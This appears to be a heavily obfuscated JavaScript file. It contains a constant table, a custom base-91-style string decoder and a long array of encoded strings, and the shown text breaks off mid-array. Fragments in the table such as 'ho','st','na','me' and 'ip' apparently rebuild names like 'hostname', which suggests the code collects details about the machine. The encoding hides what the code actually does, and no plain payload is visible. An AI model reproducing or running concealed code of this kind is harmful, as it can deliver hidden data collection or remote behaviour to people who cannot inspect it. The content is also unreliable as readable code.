var kSVikz,xqRJab,__globalObject,__TextDecoder,__Uint8Array,__Buffer,__String,__Array,utf8ArrayToStr;const Nx9cH49=[0,1,8,255,"length","undefined",63,6,"fromCodePoint",7,12,"push",91,8191,88,13,14,127,128,null,!0,!1,172,2,181,"on","ho","st","na","me","to",209,".",214,199,219,221,223,16,512,15,3,4,1023,192,31,224,18,32,5,24,10,19,64,65535,225,238,239,240,241,251,256,263,220,289,33554432,67108864,294,295,312,313,222,323,326,333,337,338,346,343,334,357,"t",132,406,410,411,412,413,429,395,453,458,464,471,484,488,200,481,482,"id",497,"he",161,162,163,149,129,148,562,566,60,575,1000,583,603,"e",611,139,544,137,628,167,632,634,642,643,644,645,648,650,651,"#",393,633,"=",";",622,"g",660,671,682,662,710,706,707,714,732,545,546,547,153,130,143,697,681,700,701,703,704,30,705,715,716,717,"-v",718,729,730,708,144,768,")",740,741,742,743,761,762,763,764,765,744,751,781,",",792,539,156,813,814,824,821,"ui",736,620,"ok",131,849,848,858,823,812,839,842,841,735,661,658,890,900,902,904,891,892,905,711,712,908,911,913,919,893,925,778,929,895,896,894,906,937,907,936,909,935,912,920,897,899,922,923,"@",924,903,901," ",921,888,898,"ip",914,915,916,917,939,932,960,954,955,882,612,828,830,734,974,975,656,739,952,766,811,981,737,984,548,968,969,863,557,624,957,621,780,"r",980,1002,1003,1004,1005,1006,1007,1012,994,1015,1017,1016,1018,883,829,832,833,834,835,836,837,838,757,861,862,866,868,872,873,876,877,878,881,733,804,885,"s",993,1026,"x",1043,990,992,864,"L",1024,1032,874,959,825,875,1036,970,1067,1073,1076,1078,540,1079,887,1081,1074,1089,619,869,870,1090,1030,140,136,155,164,166,392,626,753,538,141,1091,1086,"ed",1115,1119,150,998,1049,805,"er",1122,135,756,1044,1046,1047,1127,134,1130,138,152,702,1133,1134,1135,1136,1137,"d",1139,1140,50,1143,1144,1145,1041,1100,"et",1048,985,986,987,879,880,997,1172,1175,826,827,1112,1064,1162,1077,1165,1166,556,696,1191,1053,819,1019,"D",1059,1154,1180,1174,1181,1183,1185,1186,1187,889,964,1184,1189,1202,1150,1151,151,1218,1010,1223,154];function lZwSV8(kSVikz){var xqRJab="Ru^v*(%4w!xW91F;P2e$J0GEp3@DUQnY=Z5jIg7:kaiyhC+_,tLN/{#s8`obf?\"XB.}zTq~A)V|c6]SmKlMH>&O[rd<",__globalObject,__TextDecoder,__Uint8Array,__Buffer,__String,__Array,utf8ArrayToStr;Qwbf6qp(__globalObject=""+(kSVikz||""),__TextDecoder=__globalObject.length,__Uint8Array=[],__Buffer=Nx9cH49[0],__String=Nx9cH49[0],__Array=-Nx9cH49[1]);for(utf8ArrayToStr=Nx9cH49[0];utf8ArrayToStr<__TextDecoder;utf8ArrayToStr++){var lZwSV8=xqRJab.indexOf(__globalObject[utf8ArrayToStr]);if(lZwSV8===-Nx9cH49[1])continue;if(__Array<Nx9cH49[0]){__Array=lZwSV8}else{Qwbf6qp(__Array+=lZwSV8*Nx9cH49[12],__Buffer|=__Array<<__String,__String+=(__Array&Nx9cH49[13])>Nx9cH49[14]?Nx9cH49[15]:Nx9cH49[16]);do{Qwbf6qp(__Uint8Array.push(__Buffer&Nx9cH49[3]),__Buffer>>=Nx9cH49[2],__String-=Nx9cH49[2])}while(__String>Nx9cH49[9]);__Array=-Nx9cH49[1]}}if(__Array>-Nx9cH49[1]){__Uint8Array.push((__Buffer|__Array<<__String)&Nx9cH49[3])}return IvTikn(__Uint8Array)}function xfKJWd(__globalObject){if(typeof kSVikz[__globalObject]===Nx9cH49[5]){return kSVikz[__globalObject]=lZwSV8(xqRJab[__globalObject])}return kSVikz[__globalObject]}Qwbf6qp(kSVikz={},xqRJab=["(tr!s~,e2}q;JH0jW@+6G6_a<Jm;:FdUP`iNZT(49\"{/hD~pp!.#(,7o6bh","sk+s?){jd2q]F7\"In.SUN+ROBeY2_Fdaq\"^N2","]g}N4l$q~B:\"J;^E#vv=S6`cX{M]y_ZES8@]SLgc*B:6vM<Uyy^","?kk#Ctr|<F`3F(k7d{76OqyXZX`~N~X2`vVNh8R","bFmt7#weDJLKj^Y22#<{E6opEJ_\"&,TY$u",".%q4f5qQP}ZFK_jgf5{sijD{.`cw|qw","W946J/5OT#B}V,Y2oCU]m`W4h{_Yu>TnR`7Y!l=e^9FmKfzgP#zw","XEu%U&9~+8:mKb#55#x]$","WE_/}l~+I!1sd*F:","EEeN#:BnBe}exg3jTCH@}{~//BZmM^","0X^NP|taRfjmY@saE%]|NMnI]{Ypegy:vf^(.)Rp&1}8h_\"Qk@r%","_\".%4qQjHBC6)DW3:\"0YDbL/b8_Yy@TeVbQUj_Mk<F]K$A?EkAdN5&>kR!@","w@bQ^+@/VFVV>_i3YQ[!|78Kf\"NV~Fvn","^eJQ_T;_.9Kwo3x","NJZNycGw%s>L_MUIpf|(",".N*|8NPI_wCt@g0j`!^","bv/{p_eIv$76.qYn*E|=M7To71I5Q)Tn.,Rc#MCu5!","O.YnC8xIxJ","u0Y*7_)o%","0=KV=K/n_e~]o~v2q2a#rA&&7o>~I*","I;k!OqJ^EJk\"RvojA,1/0/9+&$VVfHoI@QeDI8a`DF0%9;XgWE(|U","?v[*7M7I&$*gZ)>U","{Nr!c,K/\"XG,)bRyl5c=hM_u","qNlw<VWX01z{g*","BTV=F\"`Qa\"qVKA#5yNtNZk,e|F","ZE@)FsR","M.5)ul.aN$NXq)@Q).O6gg65rJq;g,{ksb>Y0`:4VFJ)Y@^ei\"]@F","^!GYv{El%B`]NH%7<w5=l7GpV.KlRAzYJX~*8N#oY}W)n@TpG`!Sf5R","&:$Q2Aaj[BYve(","_\"]|dZE_*#bKIAnn>,\"U}+d``2Dxs~T7%*C|=A4azf:",",#\"/NX8/j#HG9vh$Ti\"/1I8nHBhp8Dx@q%HwZj&`J`=)[v","\"JHw^lUpM##3C*DQJ`4#36D$d.Y/$^","<C#to+Sk.9wN}ljg;N+s+TR","dvxDOC#/QFjpC)sa","Fe<w[Ssu%s;)`*93z\"nUwl5pRf,twH#a~VXVU","6Nh|n?9B@FL","0;B!cLJ/$9gY[@fQRXVwP6y`Lff0pHA7CEv=|`C1x28","X\"(6=T_4FXX+l,oaGJK#QKC$HB9J.p!e4#C*HCR","=Q+U|qwOg1iF+1oE$ej]e","7`^Qpkcu<.]u{,gg\"Vs/8mRoL`7}Y^IgS.,%","4e2SQVtj/1l=Q*dUu0YthNZjo.@)RIUE","},q4`fLk\";%^bFUEi|y]BIOoJBs","aTpZG`?Q:1@)V3?iK~[#SIVQ{1R_;F+@##)Vt]0{,fCp[~QEd./QJ/Dl\"w:","k9JQO/8+D2;s1fg3rbp%5jdQ($%Nu","Hbu){]p^","<\"Fs8:GI&B/jjFV:IA{U4Owptfjm,vZnV\"PS2","lUU|?>Ok)JG1%lr5`k{|G6A1e`O]M~Bn4X[%{:R",")v*xE7eI,e;Ec~`UTg/|ms0{@F}=#1unZQr!","i9\"*tX<|Oo=mqpW",".UE/Z/r\"Rf1gTDBIMb0U2sYcc.Vz?,&a#F\"*0/Vu","]C3D1,R","Z#C/C]|5}$Ybu>h7d:0YZK`jue%Nufy:zvxckjoki.|{4LO5[Vv","5,]Ym7p|2;9)\"FB2x=SUMlF/UF7V77/koA*x2sF/v9,*cFgnjf,!s]__m;<3u","iNTs66t$BX[]}FNk=Ev]%{*ih2r`u)YEr,v|wf{_me8bOql:r\"^","#AQ*WLRiz`A=u","~Nw!oNU/(","W9,t`:B+R!ip9A*nk#(YT{1a2}g6,)=EZ;;!hg)oT!I","[NlN#M2uQ\"!D`Idjm%~Y.:qQDF<~)vjI@Q3%KIZqu!:V9DiY#5<=G","s!9xLg13oF,4\"gm:D#c@:_04sJZ,z7$D0`o]HAA4U2`K>AYi}#5=Vm\"^","HCo=ZTNaB;b*!IjeX.aNO`R","=%T(PAt_JBA*k_ZY\"k<N<VQQZ}a2UA:3a|fx","}26|2\"@OhwFgtf9@=fu","(#u)/XDlv`[uPbc@D#,!Fq&2uX:sKjN58A[!","I%\"6_t!c(1z=aP)Y7f>]SsVu","g!74ajXN|J=)q3zeK%Q|!\"/k_9i","yE,!ZK7/Xw!Plp}gciV%UAPpo.`","W+mtD_//?wz8ntRiqVGUt]B%2}*!S3uiv!gYlC[ah\"(^bos5.v|w","HU\"UCtLe)oegZ*sQ/A+*<SE_hbWs9AUj9u","=fYnM6r5]W]u(PLDNR","CN4!^,g110\"4qpwg*TX6wISeYe;T3?!","XTIQwf3$92vS8Pnp:9i)iV;uPX[|xMp5rU,t:tB%w1B3bo52:,7*","@T6|<7_4Qe8Vo?Fk","&C<N0`SpCWn1u)NaJNG*8oM+l`>(V)97Z;N)w6pw*","YyJ]_XNjPX7YPvwgs%4/ESX`ufzb[74$_!$Qit~/4","4yc{Ks,oBfv_<lRpSY5cUbh9I$tV>Kw@AR","a|~AW,Z_\";$vBH<GH,v","Zv6@D_BO32d$;@EU;`*(G/,n9F2NIbA$","TEG67&J+v#p)qpr5x`pDzl8O:1","$%e).,q1BXP2!,DasFl#G","F`;/i~/O8JDJ1>X20XJQB>.a6\";TDHzY#FL)/N\"o`J2)Vp.gZTgxF","cJ[VXosjq#1n<lm@O~unN]zQy8,q3)vyg|#/$l/O($?]zM9","`.UQ2Isajf$Yu)JDfg{Yn_;{[BS|PIW$DJNQ3V/B^#uM\"g.p#veN,tho&$U","y\"qLCj8/?FBWso?QC9A/gk[EP;Mthb|7HilNeH~Tu`[`RvueQ|7/^\"F^","PXkVV6Na$`:\"Z,A$a\"mUY/W182dBY^","G%W)DA@p<2RAx?7e/J~*$","(|H=;l}Kh\"w,!)I7","o2(49|8TXXNW_7@I^#9|\":Ok~B,2,b^g$#?s_TH1J!(P,vy7pu","|.E#eI:18.evQPHUkJ8#*f.1m8A~oFnn6C>|igip+}`KitoU","bbR#Xo&&}9y","2fES&C$45f@,53)g<R","o,=n=TXu@b}09D[j0ARN)|u3D.3q!lA75y{4xl@nV.>{d,[aMCA*NN?EiF","@!{Y]C${l!YDTvt5y9N{3k+^","688%PAR","#9aDr60Q,!Z\"{frjNg[VKHR","%`q|y8cNQFxT/P{kayAtQ?V`j#5}H@{a0@_!B5C4S{b]c~6:6Tz|{Xv1%","z%%s8)%pq1LV7t,Dh.2SP6F+EBB=jLW$5kS/ESKk/`FDu","].>@K`B+!syF^(@Ua@f|hce^","9+`w}l$qyWgY`,IY@gf]Db34r2P\"KHrP##[Ui~BK.`;J]IHD=!mtv)p+j#Z","kT!Nz5v[efq~hP#5^97/)\"(u|bEvMlK5vtxNdHg$%","e`i)Lgne_{+V\"gQE^QRZM/B%sBx.so3aOv~YJ744K!4_/H)$ZNu","KYx=+K({7$8W`*($l%a%CjUpc.ZqnFue0|u%{gFo8o+x`)BI+5K!","p=QsX5`cKeH+u","|N*s?,m`7o!%]*@U@|$Qz)S/.`g2D@]D[vGUHAEq*","WA~UWOT9v$O{x?1$QJ?x@6Ok]{3)z~z3/A7*]IkI*B.VJ,UnLR","jTK%D`DaC80g:@dG0T+YAmPwh2rzYH[a@5tNpkUpG1R)u","~.2%Q_S%o.~e%gZgW@O4","ON<]qfHqU\"BUV*l:<\"hxd/uX{$.K:vdjrweDI#)oyF","*jqx_M24AJa6yD;J&,nsN:t1Cwr9hv&j`\"0sVIC_leP.u","B\"$]IK_$;;gpJ;XErFS*H`JpbbQ2\"1V$!T0Ye\"3jCwfe)Dx","+T;nq,DQy2,\"n?`aSgqLr/XQF0cebF,@R|)%GLxO?{HeD^`ia9QYM`u1,!:","N!4!$L,K68WM[7}e)CowdHxpFbw)6vun1*f]a8Mk%x^P$^W","y5\"YxOs4.;C6/P;","#A@NF65B*","0`9sjc5pao<@Bb!:6J[UWlC_`F12%ly7nk@NkVXQ<bQmooz2r%v","~V,#I#<k=}+q>K1D{#r##~/n}$Y63?[Q\"bR!","!X2N]l{u","fk2NmHopNBZ.7gwY9XJ|U/GoroJ6Q,Ri`!N]z,C$J`H];D<GB5:*H\"Hj*1","(@LD~|r+e#6+?,kY{v%68m`j=X>9kA1","HC%Y]`zNY9!14L=eSb#6{8pn(BL6UD7g$A^]2","1;lN}><K?WZ,RADiWgXVjk6ou9f*71~3ZQ$)vO)eL#+p0)upSR","HNHL(lRwv`=","RX7eu)co~",";;+Yb]J^x.WT[@Oknu","D~{;bLWq","#40>><F","WQirE$72)i>:qn)","W_yf*2(<Yy2[V","RsgUs7#Z","!WOg9<5mNc@;u?F%]_df","{fugD?&oY","Sv$x(>l3H","{fSUx7GF]F","*gCpSxQZ","*gCpSx(+nQ0XV","i}?fa>m7AQK0YIc%","uJm>77cXbSS$7bb+","uJm>77XQtK","ARCp@x;3Y","{fXz9zYLbSn;WIK","`ejge7Y[XysvV","Gb2f*9ez]yv","{fSUx7ez]yv","ls:U|7m7AQ","M_Vg@0X:]E#","uJCpg[m7e&n;WIK","`eug)<cZ","pfXxa>JZ","\"N}hC","d~jgF.}2d0wn0tb+","CK^>)<E7]y^tJIC+","`evp`>BP.Swhgtk","{fSU8<9\"0cA:Onf","`eug)<6<Xysvs8B%lV","*g3f:^`3O0MvoH","rW,L:^{XMy2[V","uJm>77!X]yv","rWyfp^3!Keg","rWbxK>X:be","lsdf77tEXyU1li","CKw>{9bZ","d~vLIv`3>ez>WtF","*g`zC5eE,e","QRvL:","Sv]Uc>ezMy#","Sv]Uc>ezMy4LKCg%gWQp|7T","SvBlY.uo8K9u(W@o,JD","SvBlX8kZ","{fSUx7S:G1xHD]y!lV","t%3fs.@<nQ1XV",",JhunvEV","h7G]HcG","ahZTM","Fg%E(3H\"<=!","S@Q$$y~*?]","4$62PJ%]h","d$`/=;Dc$B,JQAII[.oq``]eD|r6!w*","M!yt0$Rnn#/","Q4<9p&@F<8OJ9qoT","96:ZGV|:","u)vdhSncL>Z^Kg","L*ZTh}^r9.ZtSfLi!q",";@{dqSzbYpa","#*/zjO9I","OU1!9*&goC)sf*:~Pj","Zs0k@LBIs):||V","2K,`7r6ML]_","]k7zeqJSkId^^C","N~D!Zd_A","$~E}E","_Fb}Ji|mov4RA(8OXFxl","fO>,<<G8!vmw`",")Nf1s?,8ov?","aO>,.x&","*:ilW#jM~gP6%w!56jPaDw)maZs)jE#}","~~T,5,$bXV(q`","3FK}l87A","3FK}l8TI.GoiJy/","aO>,.xaq!vOwDJuh;F;z]\"c89bT4ryNI!*f1W#`Bv9#Uy^vSS~y}>o88KDqj0>Pp","3FK}t<1_Mv|P<JJp*`","v$w$X>&","aOPaX>HA",":MzX^.y{C7KUN9","3FK}l8pfMvk","[Yv$5,$b{","xOJa0?$bWGDR`","xl|Xa<r]%b|RtWxB\"iMXm>0&!BG<~fI6Pw;u0pM2Z}B","H?w$P","JB!~/Y!","WJ(qE","#xm%^!XA74g","pG+00Ye3xz","+=)<JO.Ym}(S*C","ml(qJ?S:;w(hOHmLfi","PoD<iOp[ctW","5&%nw|`I;)N",";}G&%XT^}D_,,#","HOCf]^!0OoBLLV","W!f1","{Cgo/IX","@Nv$B","8l|Xa<k8uU$D(Jd^!N)X_kvmN76","*F7at<NA","8l|Xa<k8F5&xA(R@!iil{r~f{","5dI_^GI","v5C,Z","+#}[uxXYS2v","$X2Q|Le:Pcw","7r`tt:yz","<[7p>!b6X","a1B9","qgda*jD&B`i=jr/j}|PE\"j;txMmz>5[%&|D.h%j&9EBR7rxjq;Jhb_utM\"@fzrpxB`,hd3M1!=bbX.&","[h9@1opZX",",)t:8!tg8p{G_ZC=>(~1",",)t:8!tg8p{G<Dog77Ip","76THpI*rpMFWNI;xHOEN]MP[&{V%m{>74601t}Mhs4((LUOo#O|%u2!B(^eYU;6O%I*}Ci*zCgu2_2H","%p1[5xqG7KCWf4","7]C,5lWe@0Cwx/73Eu","o>Y2%u/v",",c%zwn3TX5b","782}:TJH8sEpp&","sEzcm]`gEY:FFt","}2$^BzM","zRj}6CPRZ,+,S;/2kc(*WgEUU9@Jiaw.lDfAa^Y9WIEyn!Ur0uEk","}2$^Bz,P5E\"+jwuL~<Jxn#+1*3q","sayk;ieu8E+q@fA`{k>A~}<9Q3trb","*8,A=$\"mP","sayk;ieu8E+q@fA`{k\"x}W\"=v,CE.LJrdWS","Asyk0W8%w3kqP|!","As1Upf3S","=o]T0grX5\"[>;~o2TD$^~}Aa&EFCe:5.7D[?=$W>h","=o]T0g&9xI`,>~YYn$]TR","mo9T~y\"=/X(1S[J2xozk","Sy+}d^pbZ,\"6nL!","\"y+}d^?mc",")8wTOnHm|I+,uh","P@~}F(\"m|I+,b","5AAx>gEUU9n","sayk;ieu8E+q@fA`JjGU4WXJ@9trb","moX<o{9Wu","sayk;ieu8E+q@fA`Dv>ABi\"=hyC","w89T}W3S","sayk;ieu8E+q@fA`byGU)4<9l_trb","YobAx$;Bu","x~!x%{|S","sayk;i/aA9q1b","wu6U(;I%sX\"#b","G]VRg/qJv,A","bam<.OCS","88^}@>]RaE#>7.?LA<r<","zk\"x}W24#X$>2R[.ubbk(i7kF1g;l77&f0B#x$Gmeqw?#Dv","}2$^BzdYY\"mq?h","/o[?Z4<9w3","zk\"x}W24#X$>2R[.ub,T[G7kv,HCb","(rpT)4dYY\"mq?h","Z<>A]fI)u","%~i}s^uk5E","?%l%|<A","yg?%4","1tZ|zY[.EvZPuJ14:~w|)<A","?%Pzc(X3","/g?%4","5FQzQIwtM*","G}U*Ot+","<Vgzh>FLaBl)@QKvV};5Krz%ub}dz.","eagznKX\"*B","VD1UWW_JAXA","TO/R>kD`","Y~&;In&","kYK}B","i}UDZ[dX!Ie","wjTmmPE:qX","6@w3;NJ&\"8=lp(","\":=$;Rli,4=DN{\"KB/","Q(,[H[;1W","SeI3/N+Y?<9","Ywr(x.?]/c*","h$XP=]uy$HTMM^","h$XP=]bx","NdgD*/}","*:ilW#jM~gP6%w!5x=R=}>V3a|zqV/C^LMgl","%T&fwjJyAlyl>hh,","0sQfDOzK","#r=L>6B<]a.o/ZU)<l*f!E.z=w7C@Ng","%T&fwj5K","=UD0x6zK","utFUmZC:<","{h63S2zy3X@FP","JtZti4|","3H.3i4m;%","*{kU,w%pRO`?+V","~NWY*:=ghO","w+g^.:rq:s","9c4cu~/","=.9cJ","m!Ijar@rHPXZf","HqRc","MG5\"rr/","Y1yH","`K>W|D(l1k_XY4F^I;Z;j~t@hPU,ta*$+lkW","hT~\"#I/","XJ/XfdkA","qQbAsl@q>w.}PfcRi~~QuS2Y1KfIJfY","OvZApS]Yga:cmK","aOPaX>YB{","8l|Xa<k8uUf6uyKpB`","%r?FU1yFN6N@|E;jETmS)","zo:r$Hf","Ed/n","{5Poa","(krvD7D;$gs","__B>JHyWdX1H}uJT","10)qV","W_1gG.PFzy8&V","nXeE|F(yB","t;u;^gi","jkK=e","zI@Lz^S0CtxdiI","`;}CIu/.O","AGYExgPmrA~=4","CxX>Kv.3gw","gxz>DYImI&7_sP","!+j^E1;p~[Tn.B","`;n^E1?d6d","1I%LP&lvB","rWj^7c44ZA]NyBrD(;n^E1T0G]+/Srm.xGzu$}VylnUqW5GDfk_ExF+j?[&{&zf6@mj^G","aC!LnE|5JAV_4","~fj=k{M_OtT","\"+M;dH}\"f[n:=6nwCxX>Kv.3LQm[U72WoIK^jZH0f[sC56KUC<}C%L,sB;","c*XLcF2s","b9gF6}Ts","W<t;m",")>n^E1qo$pn_br)mvXO^jgi","pGgF6}Ts","Z<t;Lgy,R*C","CxX>Kv.3u7m[U72W(BJ;","Z<&ERF_j&*","EU!L%{;4","aCcQ!z*p)*","AGYExgTs","C<2Em","CxX>KvWs","JhKF&E6s","T;@LLb6s","nX6^2F*QKtT","AlX>j","EUeE^gJs","RO{^63z\"~2%:<P","|I&ERF4p!2","rWmOZbg\"Otk8<r9","aCy;jgcykVKX.B","Tky;w1i","<feERH2s","!s/u","FBhe15E4[vl[?WRWBsmqi","W<Q(U}2s","]<yZm","lG%Lb1(yOtne1&&5x4","nOXz77Q\"gyg","8v6L",")iwPX","$#54xnHC]U",">C2ti}`fc~12I","JlA4khiS","s)F4HzNS","qlU{u;zq=W^<I","$#54pt7Tv/MOTjK","6)N7)c=q@y&vpY`)","B7V7]9H",".mz7@zrNFy","daj]A:yZEBo","daU{(!KS","6)N7Le4uGTvrx^F","t%3f4OxmiE$0YIK","Qs9xa^ijtQNhV","O(0xMD&[6B","=<.%N\"tI","c0=^Qe6","jt<A#bzddw","a(YL(nEaY","_x![M8wXdw","x>N[rhse\"Bl","_LdN~&Th8]tXf0@(","IdjlPM`B>","=Ge^F,w)~b@","l}EwklG*)JJXV<BTU#dNp827","IR87f=6","hOo>r{Vg5h9Ma","!S|@FL,QZ+(_:z@2Q,#K]","!S|@FL`h>|}_2zup}(uf","EDA7g","dSTqn16","(,]>N$XE","hOeK","WrRfFLQ!_tKuBpy[tCA7g",";r_q/%6","GSeKk1t38<a%L_g2cDz7>1/bn<ZPlzOwKD;7[:Ca","PRtK11[E","QNvD","bWz_8/&6","|*.7rzNE","fDcMg:@a","!S|@FL,QZ+(_:zDGea","^Oo>r{Vg5h9Ma","!S|@FLX^]+:I[Oup#,C","USR7Z>*lavm","|ReKl*HE","!S|@FL6","`HRf:1Quuk","^OcMO$]^c","YW)<8zkBuk","Wrl<m>;L*Nd","WrRfFLQ!{n;PHtd}","|R]>x&KTD","6v)<:1@JFid",">wI@\">vuJ++PlzTQsNRf7{UE","bmeK$U)TIig\"%5H","hOo>r{dE","W(X>g","1CZ7Vm#LD","5[^@t)aa}he.TD5?]ReKl*z/hiFROdm/]ReKl*z/[|]+j8k?yw)<B,agwv9Uv0O?t6","_ZeKa8TE","7ObKX,6","4(<A;k6","S1Au","~uy^hbliH}c_+mQ;z0*^aD[w[XE$X2!~W15u3DJZBw?=S2}goBBVe0Ui.XUB6JG","=<Eh,U%OG","=<2^/UlI","}|8AYn2I","g0e^aD@I","){]%,*#::O}$y&r","=<.%Yn9z\"B)9,Pmzd;J",")<Nh1#6","q(o@(","/Sejxr,gy9d","%od`+[iQaZnw(]?V.TK@gh#YqBmczn|<k!","%od`+[iQaZnw6JAykSR`F","2PrhaKwbU==9p","_P>UP","]()h9b&[25<","x><AQezcDHyNP7k~}|?U[*wX_=E$%yi;Zp","x><AQezcDHyNB8d2Z(sA4","O(rhT)gaY","MBDUkeXb25D7;yMS","r=?aL{~I","P15uWD!OR",">(/hKbPI","]()h>DVZ7]`Lp","x><AQezcfy?LF8.~oBJ","Z@JW+b6","Whs;","m5Tg`","DLH;Ok1@u","dD/;Ok]G","/lfhRDGO","/bhF:TQN","Z<}F1ryQcM>\"#;*sw_68))+@XG=h.k*sXYvpXwZ[3ehLKzw<k<d78","Z<}F1ryQcM>\"#;*sw_68))+@XG=h.k*s\"uUp((9Nw1>Rnv#%!o","^uhF\"BO[/m6?%}X22uK&5)\"N>D4RY\"w5Ji#Rp","g?XN","k<VJ[+CC01","dShJ+(tn}l5","Cu9xJfvzY","\"J/h>DFiSXO{%yB","~PTuWD@I","xD&%","o1ZxM",">(N[WD6","4(5uEDpZuwVcp","=<2^/Uw[Q5qABMx~xP]W+b6","O(0xMD\"i%ww<`7B","4(83kF:Ol18nSa4T","\"bfb~krHP","ndt34","0/gZJZQ*P","LUGrV","hC]^WOiL","{9;WH{jL","hC]^WO]YG.WUNl1Hof","!Uuo(0CZl19","B[+o","gO{=P[{:v_PTCUS]Ar","/?%A","+9pLx[MZsFH","+9pLx[MZYm;QWT","BTv31","+9pLx[MZpFicwDw","kpd3L!`","+9pLx[MZZw{cGsZ","i9qO8.`","`TZAFiO>USp","0MXA","hC=/N,$L","8wqR~{NVN;a*LJ",">D1C$8|YA.s&IeZdVf","/w9RpO[u4)","ReCaGSQM","UZb)t=S1aPFoY!5q&|","t\"=m[,gXDW=*65tq","$)(E{E9GB","/A&ry","8%+IR","o9>T^V>}+6^%[z3k]w","J@39=mY}W6h,S\"#ARw",";dq`!VFpyX","o9>T^Vi8","Mqf^kMQ8","6g`ziz/Xm","6g`zR*T","5JL0TT@f","RsvL27o,,el0d5K","UZYk5p9%RlYo&qU~","s=hgG\"*`d","}_$[j%B*R*","qBUg[@Nr","]&hg.kNr","seNjt","U69gt","RsvL27o,,eu}[thJ}f%f","Sv]Uc>ezMyiaF?r!MWGpo2T","Rs@p/7J2_12[oAl]","W_1g:^S3m","+_Lf","%fIUx7#\"A;P*|@MJoO[U:^zezE$1E]`%p_yfH>RE_c3*:kl].Ym>P,EagEzVPkDUr*?fa>m7AQa","w_nfGnKZ","yf?fU^T","xJ$xU^Djm","KY[U]P5mNc@;Wi","(DbxK>VECc","PWEp\">X0>e",",JTrr)`\"<F","78D|8RAIz:WFc","=,:gK89TWFj7+z1*","<}FrwGgQHhko$s","c1wRD|PzkEI%Z&Vd","So?Rp?%HIl","qO2RC\"HnIl8","QRvLT0xmb1W?li","Fv$x(>LZ","kriz%\"9(b","oDaz!$WS","ZcVBe}4S",",Pmj3","x}?Bw[^U5sr","gB1+PVMXu","4pv9_","N+me","]@GD==E[2n","~7|7Qm;","Oj~75","hc*Q&=Q`b~8",";Y`<N","T>^b?","Mt6iMU;A","c[lj4?BI19","}wre41m6S","1Ly\"$$T|Y.","sBVB~KH","FWsB3","%d(7vu7n2lI","`#avuuy","3Q]2+","?Lizp?H","Cpw9","1Ly\"$$7T5sr","|Dmjh{/Ny","gBk~z$x/5/",")x2j6!%EvIVnQd.",",Pmj~J}S\"^",":+1+2","<Klj3","8p/9_",",Pmj(","Hb/9}rwA","FWTz$$u@x^`","*^3+^$`S","Ppre3","lpre8+M/zkZh)}.","<+[_0EI$5sKY9v","2.K\"6EI$5sKYL)2l","0PsBu{1Xu","2pIj3","_DsBiKA3B^vNA","kr5~a\"^U>s`","|}azz$s@CI","6P(B2","=LHQQ6ZS","*^1+6EBI4^mhOYv(*tsB",">pA+JqTf5I`","x}?Bw[`S","YFeB","Rsyf$^VjfeiPV","h^+pj","9vXx_2T","K>`cvvL","BF:{V","m29{dkN@I","m29{dkmr","hg>ir/Yy,e#","hg`ir/b:@e","*Wa>W","Qs9xu7Fz]yv","gavLM<oP^A","%Wyfj",",LSUx7#\"sBv;kI!G,j!x<zYLbSj1tH","RsKxW5fEHy3?Yi","s}Flj/03nQNhV","W_1g:^S3>e#","{z);Q#|ic","YC:U#talxl","rN);Q#|i`p","{z);Q#n5","8Dcxa^d\"+E30lIK","gavL87_FCc","Rsyf$^0:W12[hkz%jV","W_yfp^`3m","d)^GVS,x","|)r5si1%`3?T1WJp","|)#*VSf/v(/gp=0_","oN_`^b~.MrK","])IGdi@$m]9j&","kdNwMlpz\"?zounND!vt5:QTp4","D,uG2b<;u~","0)L5SSm%<r`(0@","D,r5*i8P2~k","Y2!byIux","L6Nw?N{8b~.b,m:","Tf[bSS3&","O>:0uNA&","YX;`GS^x","{}cw,","r5\"5`iO","7,r5$","c!(wXIT:.%8yN_fP","6FL5Y",">><G`iRe6%o<Vm+","|)2G,n^x","%Wnfp^KL+EjC!C\"%MavL87_FCc","xY/U8<#Z","3sOgC^FzTK","*%Mhk.fEm","%Wnfp^}Z","gavL87_F5KJ","N_ilR","THFlK6fz]yv","CXr<]M#U@bN","I%FlK.93m","<vCp,n`3K1dXYi","@g+?iJ^RH","O9+pN2fEul","b*vLNu6)Z","\"L?fmbb:lcL0m#k","ascx/7WZ","]9C?aXoV","2L8CP,2T","i)eYzb|V","<[{U;=rV","0hdbc1|>","/UMrVpF=","*[,mps&=","[eM.`W`\"XL5@=A5c)*})5Q.%vhR(TJF^3Hy0wdS`#F%!4&r]OW0uZ6tY8Ox#1r8TMu%vxUDh_x.","3{jR#;Z=Dgo01EHRB_crwdPa[nzfJ\"(]lJLY49MqznxxJ\"F^,`\"b(56L|`\"S|*83i4X%\"izic`Hau/rh91~r#YO+(xkW0A<Ry_Tm{<&zN8DkRN~^*Wev<.@azB>|IA}O;J~r#Y\"Y:72!{+}O1Jhv$V*e<)2!n<EON92v<.9hM82PG&F^3f8*D5y","{fugD?$Z","^a5Lw9DjDbIXZi","f%U>W/}Z","1fIUx7#Z","9vFl","Mse/$",">o(~<\"0dq",",tnT&^<u<{w9rA","xo\"o$,G","Fcxou","@ll[d!Q9cp}",":25o%","~t1T=zWL%pT}X`VIk1B[SzG","n1,HP\"WLX","cWxo[,hIkB/#5nl)","Rsyf$^+EU&Iu+84o",",LSUx7|)~ESX/t,j<vYU:^T",",LSUx7_V","h%6p0x#Z","Pg6L","yfXxa>23XEd","t%Epo21Rt&,dli","|v?f$","yfXxa>+P.Swhgtk","m}+p0xQZ","gavL4O,o6K9QpD","Fb9xa>YL@e","}WGp|7T","%K`xV}KZm","|v5LU^`3Y","Usdf3>03xSO","Rsyf$^}Z","gavLM<oPsLy;WtEC/v`z<7]Z","5v^>1?_Fm","W_yfp^]Z","1fIUOx3Z","`eug)<fENe6;[ti3`1yf",":_nu45]Z","yOwP8=4%t","dLc51{yA","BP.MV3?vh","`yk8[{f","t`Y8H5TA","UL^P%)H%56;",">LwP@=`A","Md(Wm|vbLWw7yXKJ1(4l|{9A","}(=)+3cA","yOwP8=4%1ks`^}&Y","[d[U:^PozEZ18tck3JCpg[;3}dI;.V","gWGp*9b\"Y","gavLM<oPWh:?$5BJpK5Lj","C}:Ux7xm+Eh","\"LkUtx]Z","RsKxW5cZ","NW:Uj","[a$xR","t%jYr/^mYyOdWtk","RD1gJ@.3my#","~OdfC","#O3fA7T","W_$xK.cZ","QsBl","gavLM<oP^A1;>5WoNK+L","4JYU:",";~Lf",";~m>$^nZ","D_vL$^QZ","Fb9xogfE$1+hE]k","Fb9x(>5oY","j_Bl","`D6LW","3sbxn9!:Wc","@gLf","[a$xD}b\"x@|&oH","2J$x_2T","~_*l",",LSUx7|)~ESX/tk","t%Epo2zV","wWLf|7T","H+jYa]?3H","i_/P